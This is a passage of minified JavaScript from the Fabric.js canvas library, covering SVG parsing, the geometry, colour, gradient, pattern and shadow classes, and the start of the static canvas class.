m=e.fabric||(e.fabric={}),h=m.util.object.extend,y=m.util.object.clone,b=m.util.toFixed,w=m.util.parseUnit,x=m.util.multiplyTransformMatrices,j=["path","circle","polygon","polyline","ellipse","rect","line","image","text","linearGradient","radialGradient","stop"],E=["symbol","image","marker","pattern","view","svg"],M=["pattern","defs","symbol","metadata","clipPath","mask","desc"],P=["symbol","g","a","svg"],T={cx:"left",x:"left",r:"radius",cy:"top",y:"top",display:"visible",visibility:"visible",transform:"transformMatrix","fill-opacity":"fillOpacity","fill-rule":"fillRule","font-family":"fontFamily","font-size":"fontSize","font-style":"fontStyle","font-weight":"fontWeight","letter-spacing":"charSpacing","paint-order":"paintFirst","stroke-dasharray":"strokeDashArray","stroke-linecap":"strokeLineCap","stroke-linejoin":"strokeLineJoin","stroke-miterlimit":"strokeMiterLimit","stroke-opacity":"strokeOpacity","stroke-width":"strokeWidth","text-decoration":"textDecoration","text-anchor":"textAnchor",opacity:"opacity"},S={stroke:"strokeOpacity",fill:"fillOpacity"};m.svgValidTagNamesRegEx=r(j),m.svgViewBoxElementsRegEx=r(E),m.svgInvalidAncestorsRegEx=r(M),m.svgValidParentsRegEx=r(P),m.cssRules={},m.gradientDefs={},m.parseTransformAttribute=function(){function e(e,t){var n=m.util.cos(t[0]),r=m.util.sin(t[0]),i=0,o=0;3===t.length&&(i=t[1],o=t[2]),e[0]=n,e[1]=r,e[2]=-r,e[3]=n,e[4]=i-(n*i-r*o),e[5]=o-(r*i+n*o)}function t(e,t){var n=t[0],r=2===t.length?t[1]:t[0];e[0]=n,e[3]=r}function n(e,t,n){e[n]=Math.tan(m.util.degreesToRadians(t[0]))}function r(e,t){e[4]=t[0],2===t.length&&(e[5]=t[1])}var i=[1,0,0,1,0,0],o=m.reNum,a="(?:\\s+,?\\s*|,\\s*)",s="(?:(skewX)\\s*\\(\\s*("+o+")\\s*\\))",u="(?:(skewY)\\s*\\(\\s*("+o+")\\s*\\))",c="(?:(rotate)\\s*\\(\\s*("+o+")(?:"+a+"("+o+")"+a+"("+o+"))?\\s*\\))",f="(?:(scale)\\s*\\(\\s*("+o+")(?:"+a+"("+o+"))?\\s*\\))",l="(?:(translate)\\s*\\(\\s*("+o+")(?:"+a+"("+o+"))?\\s*\\))",d="(?:(matrix)\\s*\\(\\s*("+o+")"+a+"("+o+")"+a+"("+o+")"+a+"("+o+")"+a+"("+o+")"+a+"("+o+")\\s*\\))",v="(?:"+d+"|"+l+"|"+f+"|"+c+"|"+s+"|"+u+")",p="(?:"+v+"(?:"+a+"*"+v+")*)",g="^\\s*(?:"+p+"?)\\s*$",h=new RegExp(g),y=new RegExp(v,"g");return function(o){var a=i.concat(),s=[];if(!o||o&&!h.test(o))return a;o.replace(y,function(o){var u=new RegExp(v).exec(o).filter(function(e){return!!e}),c=u[1],f=u.slice(2).map(parseFloat);switch(c){case"translate":r(a,f);break;case"rotate":f[0]=m.util.degreesToRadians(f[0]),e(a,f);break;case"scale":t(a,f);break;case"skewX":n(a,f,2);break;case"skewY":n(a,f,1);break;case"matrix":a=f}s.push(a.concat()),a=i.concat()});for(var u=s[0];s.length>1;)s.shift(),u=m.util.multiplyTransformMatrices(u,s[0]);return u}}();var O=new RegExp("^\\s*("+m.reNum+"+)\\s*,?\\s*("+m.reNum+"+)\\s*,?\\s*("+m.reNum+"+)\\s*,?\\s*("+m.reNum+"+)\\s*$");m.parseSVGDocument=function(e,t,n,r){if(e){v(e);var i,o,a=m.Object.__uid++,s=p(e),u=m.util.toArray(e.getElementsByTagName("*"));if(s.crossOrigin=r&&r.crossOrigin,s.svgUid=a,0===u.length&&m.isLikelyNode){u=e.selectNodes('//*[name(.)!="svg"]');var c=[];for(i=0,o=u.length;o>i;i++)c[i]=u[i];u=c}var f=u.filter(function(e){return p(e),m.svgValidTagNamesRegEx.test(e.nodeName.replace("svg:",""))&&!g(e,m.svgInvalidAncestorsRegEx)});if(!f||f&&!f.length)return void(t&&t([],{}));m.gradientDefs[a]=m.getGradientDefs(e),m.cssRules[a]=m.getCSSRules(e),m.parseElements(f,function(e,n){t&&t(e,s,n,u)},y(s),n,r)}};var A=new RegExp("(normal|italic)?\\s*(normal|small-caps)?\\s*(normal|bold|bolder|lighter|100|200|300|400|500|600|700|800|900)?\\s*("+m.reNum+"(?:px|cm|mm|em|pt|pc|in)*)(?:\\/(normal|"+m.reNum+"))?\\s+(.*)");h(m,{parseFontDeclaration:function(e,t){var n=e.match(A);if(n){var r=n[1],i=n[3],o=n[4],a=n[5],s=n[6];r&&(t.fontStyle=r),i&&(t.fontWeight=isNaN(parseFloat(i))?i:parseFloat(i)),o&&(t.fontSize=w(o)),s&&(t.fontFamily=s),a&&(t.lineHeight="normal"===a?1:a)}},getGradientDefs:function(e){var t,n,r,i=["linearGradient","radialGradient","svg:linearGradient","svg:radialGradient"],a=o(e,i),s=0,u={},c={};for(s=a.length;s--;)t=a[s],r=t.getAttribute("xlink:href"),n=t.getAttribute("id"),r&&(c[n]=r.substr(1)),u[n]=t;for(n in c){var f=u[c[n]].cloneNode(!0);for(t=u[n];f.firstChild;)t.appendChild(f.firstChild)}return u},parseAttributes:function(e,r,o){if(e){var a,s,c={};"undefined"==typeof o&&(o=e.getAttribute("svgUid")),e.parentNode&&m.svgValidParentsRegEx.test(e.parentNode.nodeName)&&(c=m.parseAttributes(e.parentNode,r,o)),s=c&&c.fontSize||e.getAttribute("font-size")||m.Text.DEFAULT_SVG_FONT_SIZE;var f=r.reduce(function(t,n){return a=e.getAttribute(n),a&&(t[n]=a),t},{});f=h(f,h(u(e,o),m.parseStyleAttribute(e)));var l,d,v={};for(var p in f)l=t(p),d=n(l,f[p],c,s),v[l]=d;v&&v.font&&m.parseFontDeclaration(v.font,v);var g=h(c,v);return m.svgValidParentsRegEx.test(e.nodeName)?g:i(g)}},parseElements:function(e,t,n,r,i){new m.ElementsParser(e,t,n,r,i).parse()},parseStyleAttribute:function(e){var t={},n=e.getAttribute("style");return n?("string"==typeof n?a(n,t):s(n,t),t):t},parsePointsAttribute:function(e){if(!e)return null;e=e.replace(/,/g," ").trim(),e=e.split(/\s+/);var t,n,r=[];for(t=0,n=e.length;n>t;t+=2)r.push({x:parseFloat(e[t]),y:parseFloat(e[t+1])});return r},getCSSRules:function(e){var t,n,r,i=e.getElementsByTagName("style"),o={};for(t=0,n=i.length;n>t;t++){var a=i[t].textContent||i[t].text;a=a.replace(/\/\*[\s\S]*?\*\//g,""),""!==a.trim()&&(r=a.match(/[^{]*\{[\s\S]*?\}/g),r=r.map(function(e){return e.trim()}),r.forEach(function(e){var r=e.match(/([\s\S]*?)\s*\{([^}]*)\}/),i={},a=r[2].trim(),s=a.replace(/;$/,"").split(/\s*;\s*/);for(t=0,n=s.length;n>t;t++){var u=s[t].split(/\s*:\s*/),c=u[0],f=u[1];i[c]=f}e=r[1],e.split(",").forEach(function(e){e=e.replace(/^svg/i,"").trim(),""!==e&&(o[e]?m.util.object.extend(o[e],i):o[e]=m.util.object.clone(i))})}))}return o},loadSVGFromURL:function(e,t,n,r){function i(e){var i=e.responseXML;i&&!i.documentElement&&m.window.ActiveXObject&&e.responseText&&(i=new ActiveXObject("Microsoft.XMLDOM"),i.async="false",i.loadXML(e.responseText.replace(/<!DOCTYPE[\s\S]*?(\[[\s\S]*\])*?>/i,""))),i&&i.documentElement||t&&t(null),m.parseSVGDocument(i.documentElement,function(e,n,r,i){t&&t(e,n,r,i)},n,r)}e=e.replace(/^\n\s*/,"").trim(),new m.util.request(e,{method:"get",onComplete:i})},loadSVGFromString:function(e,t,n,r){e=e.trim();var i;if("undefined"!=typeof DOMParser){var o=new DOMParser;o&&o.parseFromString&&(i=o.parseFromString(e,"text/xml"))}else m.window.ActiveXObject&&(i=new ActiveXObject("Microsoft.XMLDOM"),i.async="false",i.loadXML(e.replace(/<!DOCTYPE[\s\S]*?(\[[\s\S]*\])*?>/i,"")));m.parseSVGDocument(i.documentElement,function(e,n,r,i){t(e,n,r,i)},n,r)}})}("undefined"!=typeof exports?exports:this);fabric.ElementsParser=function(e,t,n,r,i){this.elements=e,this.callback=t,this.options=n,this.reviver=r,this.svgUid=n&&n.svgUid||0,this.parsingOptions=i,this.regexUrl=/^url\(['"]?#([^'"]+)['"]?\)/g},fabric.ElementsParser.prototype.parse=function(){this.instances=new Array(this.elements.length),this.numElements=this.elements.length,this.createObjects()},fabric.ElementsParser.prototype.createObjects=function(){for(var e=0,t=this.elements.length;t>e;e++)this.elements[e].setAttribute("svgUid",this.svgUid),function(e,t){setTimeout(function(){e.createObject(e.elements[t],t)},0)}(this,e)},fabric.ElementsParser.prototype.createObject=function(e,t){var n=fabric[fabric.util.string.capitalize(e.tagName.replace("svg:",""))];if(n&&n.fromElement)try{this._createObject(n,e,t)}catch(r){fabric.log(r)}else this.checkIfDone()},fabric.ElementsParser.prototype._createObject=function(e,t,n){e.fromElement(t,this.createCallback(n,t),this.options)},fabric.ElementsParser.prototype.createCallback=function(e,t){var n=this;return function(r){var i;n.resolveGradient(r,"fill"),n.resolveGradient(r,"stroke"),r instanceof fabric.Image&&(i=r.parsePreserveAspectRatioAttribute(t)),r._removeTransformMatrix(i),n.reviver&&n.reviver(t,r),n.instances[e]=r,n.checkIfDone()}},fabric.ElementsParser.prototype.resolveGradient=function(e,t){var n=e[t];if(/^url\(/.test(n)){var r=this.regexUrl.exec(n)[1];this.regexUrl.lastIndex=0,fabric.gradientDefs[this.svgUid][r]&&e.set(t,fabric.Gradient.fromElement(fabric.gradientDefs[this.svgUid][r],e))}},fabric.ElementsParser.prototype.checkIfDone=function(){0===--this.numElements&&(this.instances=this.instances.filter(function(e){return null!=e}),this.callback(this.instances,this.elements))};!function(e){"use strict";function t(e,t){this.x=e,this.y=t}var n=e.fabric||(e.fabric={});return n.Point?void n.warn("fabric.Point is already defined"):(n.Point=t,void(t.prototype={type:"point",constructor:t,add:function(e){return new t(this.x+e.x,this.y+e.y)},addEquals:function(e){return this.x+=e.x,this.y+=e.y,this},scalarAdd:function(e){return new t(this.x+e,this.y+e)},scalarAddEquals:function(e){return this.x+=e,this.y+=e,this},subtract:function(e){return new t(this.x-e.x,this.y-e.y)},subtractEquals:function(e){return this.x-=e.x,this.y-=e.y,this},scalarSubtract:function(e){return new t(this.x-e,this.y-e)},scalarSubtractEquals:function(e){return this.x-=e,this.y-=e,this},multiply:function(e){return new t(this.x*e,this.y*e)},multiplyEquals:function(e){return this.x*=e,this.y*=e,this},divide:function(e){return new t(this.x/e,this.y/e)},divideEquals:function(e){return this.x/=e,this.y/=e,this},eq:function(e){return this.x===e.x&&this.y===e.y},lt:function(e){return this.x<e.x&&this.y<e.y},lte:function(e){return this.x<=e.x&&this.y<=e.y},gt:function(e){return this.x>e.x&&this.y>e.y},gte:function(e){return this.x>=e.x&&this.y>=e.y},lerp:function(e,n){return"undefined"==typeof n&&(n=.5),n=Math.max(Math.min(1,n),0),new t(this.x+(e.x-this.x)*n,this.y+(e.y-this.y)*n)},distanceFrom:function(e){var t=this.x-e.x,n=this.y-e.y;return Math.sqrt(t*t+n*n)},midPointFrom:function(e){return this.lerp(e)},min:function(e){return new t(Math.min(this.x,e.x),Math.min(this.y,e.y))},max:function(e){return new t(Math.max(this.x,e.x),Math.max(this.y,e.y))},toString:function(){return this.x+","+this.y},setXY:function(e,t){return this.x=e,this.y=t,this},setX:function(e){return this.x=e,this},setY:function(e){return this.y=e,this},setFromPoint:function(e){return this.x=e.x,this.y=e.y,this},swap:function(e){var t=this.x,n=this.y;this.x=e.x,this.y=e.y,e.x=t,e.y=n},clone:function(){return new t(this.x,this.y)}}))}("undefined"!=typeof exports?exports:this);!function(e){"use strict";function t(e){this.status=e,this.points=[]}var n=e.fabric||(e.fabric={});return n.Intersection?void n.warn("fabric.Intersection is already defined"):(n.Intersection=t,n.Intersection.prototype={constructor:t,appendPoint:function(e){return this.points.push(e),this},appendPoints:function(e){return this.points=this.points.concat(e),this}},n.Intersection.intersectLineLine=function(e,r,i,o){var a,s=(o.x-i.x)*(e.y-i.y)-(o.y-i.y)*(e.x-i.x),u=(r.x-e.x)*(e.y-i.y)-(r.y-e.y)*(e.x-i.x),c=(o.y-i.y)*(r.x-e.x)-(o.x-i.x)*(r.y-e.y);if(0!==c){var f=s/c,l=u/c;f>=0&&1>=f&&l>=0&&1>=l?(a=new t("Intersection"),a.appendPoint(new n.Point(e.x+f*(r.x-e.x),e.y+f*(r.y-e.y)))):a=new t}else a=new t(0===s||0===u?"Coincident":"Parallel");return a},n.Intersection.intersectLinePolygon=function(e,n,r){var i,o,a,s,u=new t,c=r.length;for(s=0;c>s;s++)i=r[s],o=r[(s+1)%c],a=t.intersectLineLine(e,n,i,o),u.appendPoints(a.points);return u.points.length>0&&(u.status="Intersection"),u},n.Intersection.intersectPolygonPolygon=function(e,n){var r,i=new t,o=e.length;for(r=0;o>r;r++){var a=e[r],s=e[(r+1)%o],u=t.intersectLinePolygon(a,s,n);i.appendPoints(u.points)}return i.points.length>0&&(i.status="Intersection"),i},void(n.Intersection.intersectPolygonRectangle=function(e,r,i){var o=r.min(i),a=r.max(i),s=new n.Point(a.x,o.y),u=new n.Point(o.x,a.y),c=t.intersectLinePolygon(o,s,e),f=t.intersectLinePolygon(s,a,e),l=t.intersectLinePolygon(a,u,e),d=t.intersectLinePolygon(u,o,e),p=new t;return p.appendPoints(c.points),p.appendPoints(f.points),p.appendPoints(l.points),p.appendPoints(d.points),p.points.length>0&&(p.status="Intersection"),p}))}("undefined"!=typeof exports?exports:this);!function(e){"use strict";function t(e){e?this._tryParsingColor(e):this.setSource([0,0,0,1])}function n(e,t,n){return 0>n&&(n+=1),n>1&&(n-=1),1/6>n?e+6*(t-e)*n:.5>n?t:2/3>n?e+(t-e)*(2/3-n)*6:e}var r=e.fabric||(e.fabric={});return r.Color?void r.warn("fabric.Color is already defined."):(r.Color=t,r.Color.prototype={_tryParsingColor:function(e){var n;e in t.colorNameMap&&(e=t.colorNameMap[e]),"transparent"===e&&(n=[255,255,255,0]),n||(n=t.sourceFromHex(e)),n||(n=t.sourceFromRgb(e)),n||(n=t.sourceFromHsl(e)),n||(n=[0,0,0,1]),n&&this.setSource(n)},_rgbToHsl:function(e,t,n){e/=255,t/=255,n/=255;var i,o,a,s=r.util.array.max([e,t,n]),u=r.util.array.min([e,t,n]);if(a=(s+u)/2,s===u)i=o=0;else{var c=s-u;switch(o=a>.5?c/(2-s-u):c/(s+u),s){case e:i=(t-n)/c+(n>t?6:0);break;case t:i=(n-e)/c+2;break;case n:i=(e-t)/c+4}i/=6}return[Math.round(360*i),Math.round(100*o),Math.round(100*a)]},getSource:function(){return this._source},setSource:function(e){this._source=e},toRgb:function(){var e=this.getSource();return"rgb("+e[0]+","+e[1]+","+e[2]+")"},toRgba:function(){var e=this.getSource();return"rgba("+e[0]+","+e[1]+","+e[2]+","+e[3]+")"},toHsl:function(){var e=this.getSource(),t=this._rgbToHsl(e[0],e[1],e[2]);return"hsl("+t[0]+","+t[1]+"%,"+t[2]+"%)"},toHsla:function(){var e=this.getSource(),t=this._rgbToHsl(e[0],e[1],e[2]);return"hsla("+t[0]+","+t[1]+"%,"+t[2]+"%,"+e[3]+")"},toHex:function(){var e,t,n,r=this.getSource();return e=r[0].toString(16),e=1===e.length?"0"+e:e,t=r[1].toString(16),t=1===t.length?"0"+t:t,n=r[2].toString(16),n=1===n.length?"0"+n:n,e.toUpperCase()+t.toUpperCase()+n.toUpperCase()},toHexa:function(){var e,t=this.getSource();return e=Math.round(255*t[3]),e=e.toString(16),e=1===e.length?"0"+e:e,this.toHex()+e.toUpperCase()},getAlpha:function(){return this.getSource()[3]},setAlpha:function(e){var t=this.getSource();return t[3]=e,this.setSource(t),this},toGrayscale:function(){var e=this.getSource(),t=parseInt((.3*e[0]+.59*e[1]+.11*e[2]).toFixed(0),10),n=e[3];return this.setSource([t,t,t,n]),this},toBlackWhite:function(e){var t=this.getSource(),n=(.3*t[0]+.59*t[1]+.11*t[2]).toFixed(0),r=t[3];return e=e||127,n=Number(n)<Number(e)?0:255,this.setSource([n,n,n,r]),this},overlayWith:function(e){e instanceof t||(e=new t(e));var n,r=[],i=this.getAlpha(),o=.5,a=this.getSource(),s=e.getSource();for(n=0;3>n;n++)r.push(Math.round(a[n]*(1-o)+s[n]*o));return r[3]=i,this.setSource(r),this}},r.Color.reRGBa=/^rgba?\(\s*(\d{1,3}(?:\.\d+)?\%?)\s*,\s*(\d{1,3}(?:\.\d+)?\%?)\s*,\s*(\d{1,3}(?:\.\d+)?\%?)\s*(?:\s*,\s*((?:\d*\.?\d+)?)\s*)?\)$/,r.Color.reHSLa=/^hsla?\(\s*(\d{1,3})\s*,\s*(\d{1,3}\%)\s*,\s*(\d{1,3}\%)\s*(?:\s*,\s*(\d+(?:\.\d+)?)\s*)?\)$/,r.Color.reHex=/^#?([0-9a-f]{8}|[0-9a-f]{6}|[0-9a-f]{4}|[0-9a-f]{3})$/i,r.Color.colorNameMap={aliceblue:"#F0F8FF",antiquewhite:"#FAEBD7",aqua:"#00FFFF",aquamarine:"#7FFFD4",azure:"#F0FFFF",beige:"#F5F5DC",bisque:"#FFE4C4",black:"#000000",blanchedalmond:"#FFEBCD",blue:"#0000FF",blueviolet:"#8A2BE2",brown:"#A52A2A",burlywood:"#DEB887",cadetblue:"#5F9EA0",chartreuse:"#7FFF00",chocolate:"#D2691E",coral:"#FF7F50",cornflowerblue:"#6495ED",cornsilk:"#FFF8DC",crimson:"#DC143C",cyan:"#00FFFF",darkblue:"#00008B",darkcyan:"#008B8B",darkgoldenrod:"#B8860B",darkgray:"#A9A9A9",darkgrey:"#A9A9A9",darkgreen:"#006400",darkkhaki:"#BDB76B",darkmagenta:"#8B008B",darkolivegreen:"#556B2F",darkorange:"#FF8C00",darkorchid:"#9932CC",darkred:"#8B0000",darksalmon:"#E9967A",darkseagreen:"#8FBC8F",darkslateblue:"#483D8B",darkslategray:"#2F4F4F",darkslategrey:"#2F4F4F",darkturquoise:"#00CED1",darkviolet:"#9400D3",deeppink:"#FF1493",deepskyblue:"#00BFFF",dimgray:"#696969",dimgrey:"#696969",dodgerblue:"#1E90FF",firebrick:"#B22222",floralwhite:"#FFFAF0",forestgreen:"#228B22",fuchsia:"#FF00FF",gainsboro:"#DCDCDC",ghostwhite:"#F8F8FF",gold:"#FFD700",goldenrod:"#DAA520",gray:"#808080",grey:"#808080",green:"#008000",greenyellow:"#ADFF2F",honeydew:"#F0FFF0",hotpink:"#FF69B4",indianred:"#CD5C5C",indigo:"#4B0082",ivory:"#FFFFF0",khaki:"#F0E68C",lavender:"#E6E6FA",lavenderblush:"#FFF0F5",lawngreen:"#7CFC00",lemonchiffon:"#FFFACD",lightblue:"#ADD8E6",lightcoral:"#F08080",lightcyan:"#E0FFFF",lightgoldenrodyellow:"#FAFAD2",lightgray:"#D3D3D3",lightgrey:"#D3D3D3",lightgreen:"#90EE90",lightpink:"#FFB6C1",lightsalmon:"#FFA07A",lightseagreen:"#20B2AA",lightskyblue:"#87CEFA",lightslategray:"#778899",lightslategrey:"#778899",lightsteelblue:"#B0C4DE",lightyellow:"#FFFFE0",lime:"#00FF00",limegreen:"#32CD32",linen:"#FAF0E6",magenta:"#FF00FF",maroon:"#800000",mediumaquamarine:"#66CDAA",mediumblue:"#0000CD",mediumorchid:"#BA55D3",mediumpurple:"#9370DB",mediumseagreen:"#3CB371",mediumslateblue:"#7B68EE",mediumspringgreen:"#00FA9A",mediumturquoise:"#48D1CC",mediumvioletred:"#C71585",midnightblue:"#191970",mintcream:"#F5FFFA",mistyrose:"#FFE4E1",moccasin:"#FFE4B5",navajowhite:"#FFDEAD",navy:"#000080",oldlace:"#FDF5E6",olive:"#808000",olivedrab:"#6B8E23",orange:"#FFA500",orangered:"#FF4500",orchid:"#DA70D6",palegoldenrod:"#EEE8AA",palegreen:"#98FB98",paleturquoise:"#AFEEEE",palevioletred:"#DB7093",papayawhip:"#FFEFD5",peachpuff:"#FFDAB9",peru:"#CD853F",pink:"#FFC0CB",plum:"#DDA0DD",powderblue:"#B0E0E6",purple:"#800080",rebeccapurple:"#663399",red:"#FF0000",rosybrown:"#BC8F8F",royalblue:"#4169E1",saddlebrown:"#8B4513",salmon:"#FA8072",sandybrown:"#F4A460",seagreen:"#2E8B57",seashell:"#FFF5EE",sienna:"#A0522D",silver:"#C0C0C0",skyblue:"#87CEEB",slateblue:"#6A5ACD",slategray:"#708090",slategrey:"#708090",snow:"#FFFAFA",springgreen:"#00FF7F",steelblue:"#4682B4",tan:"#D2B48C",teal:"#008080",thistle:"#D8BFD8",tomato:"#FF6347",turquoise:"#40E0D0",violet:"#EE82EE",wheat:"#F5DEB3",white:"#FFFFFF",whitesmoke:"#F5F5F5",yellow:"#FFFF00",yellowgreen:"#9ACD32"},r.Color.fromRgb=function(e){return t.fromSource(t.sourceFromRgb(e))},r.Color.sourceFromRgb=function(e){var n=e.match(t.reRGBa);if(n){var r=parseInt(n[1],10)/(/%$/.test(n[1])?100:1)*(/%$/.test(n[1])?255:1),i=parseInt(n[2],10)/(/%$/.test(n[2])?100:1)*(/%$/.test(n[2])?255:1),o=parseInt(n[3],10)/(/%$/.test(n[3])?100:1)*(/%$/.test(n[3])?255:1);return[parseInt(r,10),parseInt(i,10),parseInt(o,10),n[4]?parseFloat(n[4]):1]}},r.Color.fromRgba=t.fromRgb,r.Color.fromHsl=function(e){return t.fromSource(t.sourceFromHsl(e))},r.Color.sourceFromHsl=function(e){var r=e.match(t.reHSLa);if(r){var i,o,a,s=(parseFloat(r[1])%360+360)%360/360,u=parseFloat(r[2])/(/%$/.test(r[2])?100:1),c=parseFloat(r[3])/(/%$/.test(r[3])?100:1);if(0===u)i=o=a=c;else{var f=.5>=c?c*(u+1):c+u-c*u,l=2*c-f;i=n(l,f,s+1/3),o=n(l,f,s),a=n(l,f,s-1/3)}return[Math.round(255*i),Math.round(255*o),Math.round(255*a),r[4]?parseFloat(r[4]):1]}},r.Color.fromHsla=t.fromHsl,r.Color.fromHex=function(e){return t.fromSource(t.sourceFromHex(e))},r.Color.sourceFromHex=function(e){if(e.match(t.reHex)){var n=e.slice(e.indexOf("#")+1),r=3===n.length||4===n.length,i=8===n.length||4===n.length,o=r?n.charAt(0)+n.charAt(0):n.substring(0,2),a=r?n.charAt(1)+n.charAt(1):n.substring(2,4),s=r?n.charAt(2)+n.charAt(2):n.substring(4,6),u=i?r?n.charAt(3)+n.charAt(3):n.substring(6,8):"FF";return[parseInt(o,16),parseInt(a,16),parseInt(s,16),parseFloat((parseInt(u,16)/255).toFixed(2))]}},void(r.Color.fromSource=function(e){var n=new t;return n.setSource(e),n}))}("undefined"!=typeof exports?exports:this);!function(){function e(e,t,n){var r,i=0,o=1,a="";for(var s in t)"Infinity"===t[s]?t[s]=1:"-Infinity"===t[s]&&(t[s]=0),r=parseFloat(t[s],10),o="string"==typeof t[s]&&/^(\d+\.\d+)%|(\d+)%$/.test(t[s])?.01:1,"x1"===s||"x2"===s||"r2"===s?(o*="objectBoundingBox"===n?e.width:1,i="objectBoundingBox"===n?e.left||0:0):("y1"===s||"y2"===s)&&(o*="objectBoundingBox"===n?e.height:1,i="objectBoundingBox"===n?e.top||0:0),t[s]=r*o+i;if("ellipse"===e.type&&null!==t.r2&&"objectBoundingBox"===n&&e.rx!==e.ry){var u=e.ry/e.rx;a=" scale(1, "+u+")",t.y1&&(t.y1/=u),t.y2&&(t.y2/=u)}return a}fabric.util.object.clone;fabric.Gradient=fabric.util.createClass({offsetX:0,offsetY:0,initialize:function(e){e||(e={});var t={};this.id=fabric.Object.__uid++,this.type=e.type||"linear",t={x1:e.coords.x1||0,y1:e.coords.y1||0,x2:e.coords.x2||0,y2:e.coords.y2||0},"radial"===this.type&&(t.r1=e.coords.r1||0,t.r2=e.coords.r2||0),this.coords=t,this.colorStops=e.colorStops.slice(),e.gradientTransform&&(this.gradientTransform=e.gradientTransform),this.offsetX=e.offsetX||this.offsetX,this.offsetY=e.offsetY||this.offsetY},addColorStop:function(e){for(var t in e){var n=new fabric.Color(e[t]);this.colorStops.push({offset:parseFloat(t),color:n.toRgb(),opacity:n.getAlpha()})}return this},toObject:function(e){var t={type:this.type,coords:this.coords,colorStops:this.colorStops,offsetX:this.offsetX,offsetY:this.offsetY,gradientTransform:this.gradientTransform?this.gradientTransform.concat():this.gradientTransform};return fabric.util.populateWithProperties(this,t,e),t},toLive:function(e){var t,n,r,i=fabric.util.object.clone(this.coords);if(this.type){for("linear"===this.type?t=e.createLinearGradient(i.x1,i.y1,i.x2,i.y2):"radial"===this.type&&(t=e.createRadialGradient(i.x1,i.y1,i.r1,i.x2,i.y2,i.r2)),n=0,r=this.colorStops.length;r>n;n++){var o=this.colorStops[n].color,a=this.colorStops[n].opacity,s=this.colorStops[n].offset;"undefined"!=typeof a&&(o=new fabric.Color(o).setAlpha(a).toRgba()),t.addColorStop(s,o)}return t}}}),fabric.util.object.extend(fabric.Gradient,{forObject:function(t,n){return n||(n={}),e(t,n.coords,"userSpaceOnUse"),new fabric.Gradient(n)}})}();!function(){"use strict";var e=fabric.util.toFixed;fabric.Pattern=fabric.util.createClass({repeat:"repeat",offsetX:0,offsetY:0,crossOrigin:"",patternTransform:null,initialize:function(e,t){if(e||(e={}),this.id=fabric.Object.__uid++,this.setOptions(e),!e.source||e.source&&"string"!=typeof e.source)return void(t&&t(this));if("undefined"!=typeof fabric.util.getFunctionBody(e.source))this.source=new Function(fabric.util.getFunctionBody(e.source)),t&&t(this);else{var n=this;this.source=fabric.util.createImage(),fabric.util.loadImage(e.source,function(e){n.source=e,t&&t(n)},null,this.crossOrigin)}},toObject:function(t){var n,r,i=fabric.Object.NUM_FRACTION_DIGITS;return"function"==typeof this.source?n=String(this.source):"string"==typeof this.source.src?n=this.source.src:"object"==typeof this.source&&this.source.toDataURL&&(n=this.source.toDataURL()),r={type:"pattern",source:n,repeat:this.repeat,crossOrigin:this.crossOrigin,offsetX:e(this.offsetX,i),offsetY:e(this.offsetY,i),patternTransform:this.patternTransform?this.patternTransform.concat():null},fabric.util.populateWithProperties(this,r,t),r},setOptions:function(e){for(var t in e)this[t]=e[t]},toLive:function(e){var t="function"==typeof this.source?this.source():this.source;if(!t)return"";if("undefined"!=typeof t.src){if(!t.complete)return"";if(0===t.naturalWidth||0===t.naturalHeight)return""}return e.createPattern(t,this.repeat)}})}();!function(e){"use strict";{var t=e.fabric||(e.fabric={});t.util.toFixed}return t.Shadow?void t.warn("fabric.Shadow is already defined."):(t.Shadow=t.util.createClass({color:"rgb(0,0,0)",blur:0,offsetX:0,offsetY:0,affectStroke:!1,includeDefaultValues:!0,initialize:function(e){"string"==typeof e&&(e=this._parseShadow(e));for(var n in e)this[n]=e[n];this.id=t.Object.__uid++},_parseShadow:function(e){var n=e.trim(),r=t.Shadow.reOffsetsAndBlur.exec(n)||[],i=n.replace(t.Shadow.reOffsetsAndBlur,"")||"rgb(0,0,0)";return{color:i.trim(),offsetX:parseInt(r[1],10)||0,offsetY:parseInt(r[2],10)||0,blur:parseInt(r[3],10)||0}},toString:function(){return[this.offsetX,this.offsetY,this.blur,this.color].join("px ")},toObject:function(){if(this.includeDefaultValues)return{color:this.color,blur:this.blur,offsetX:this.offsetX,offsetY:this.offsetY,affectStroke:this.affectStroke};var e={},n=t.Shadow.prototype;return["color","blur","offsetX","offsetY","affectStroke"].forEach(function(t){this[t]!==n[t]&&(e[t]=this[t])},this),e}}),void(t.Shadow.reOffsetsAndBlur=/(?:\s|^)(-?\d+(?:px)?(?:\s?|$))?(-?\d+(?:px)?(?:\s?|$))?(\d+(?:px)?)?(?:\s?|$)(?:$|\s)/))}("undefined"!=typeof exports?exports:this);!function(){"use strict";if(fabric.StaticCanvas)return void fabric.warn("fabric.StaticCanvas is already defined.");var e=fabric.util.object.extend,t=fabric.util.getElementOffset,n=fabric.util.removeFromArray,r=(fabric.util.toFixed,fabric.util.transformPoint),i=fabric.util.invertTransform,o=new Error("Could not initialize `canvas` element");fabric.StaticCanvas=fabric.util.createClass(fabric.CommonMethods,{initialize:function(e,t){t||(t={}),this.renderAndResetBound=this.renderAndReset.bind(this),this.requestRenderAllBound=this.requestRenderAll.bind(this),this._initStatic(e,t)},backgroundColor:"",backgroundImage:null,overlayColor:"",overlayImage:null,includeDefaultValues:!0,stateful:!1,renderOnAddRemove:!0,clipTo:null,controlsAboveOverlay:!1,allowTouchScrolling:!1,imageSmoothingEnabled:!0,viewportTransform:fabric.iMatrix.concat(),backgroundVpt:!0,overlayVpt:!0,onBeforeScaleRotate:function(){},enableRetinaScaling:!0,vptCoords:{},skipOffscreen:!0,_initStatic:function(e,t){var n=this.requestRenderAllBound;this._objects=[],this._createLowerCanvas(e),this._initOptions(t),this._setImageSmoothing(),this.interactive||this._initRetinaScaling(),t.overlayImage&&this.setOverlayImage(t.overlayImage,n),t.backgroundImage&&this.setBackgroundImage(t.backgroundImage,n),t.backgroundColor&&this.setBackgroundColor(t.backgroundColor,n),t.overlayColor&&this.setOverlayColor(t.overlayColor,n),this.calcOffset()},_isRetinaScaling:function(){return 1!==fabric.devicePixelRatio&&this.enableRetinaScaling},getRetinaScaling:function(){return this._isRetinaScaling()?fabric.devicePixelRatio:1},_initRetinaScaling:function(){this._isRetinaScaling()&&(this.lowerCanvasEl.setAttribute("width",this.width*fabric.devicePixelRatio),this.lowerCanvasEl.setAttribute("height",this.height*fabric.devicePixelRatio),this.contextContainer.scale(fabric.devicePixelRatio,fabric.devicePixelRatio))},calcOffset:function(){return this._offset=t(this.lowerCanvasEl),this},setOverlayImage:function(e,t,n){return this.__setBgOverlayImage("overlayImage",e,t,n)},setBackgroundImage:function(e,t,n){return 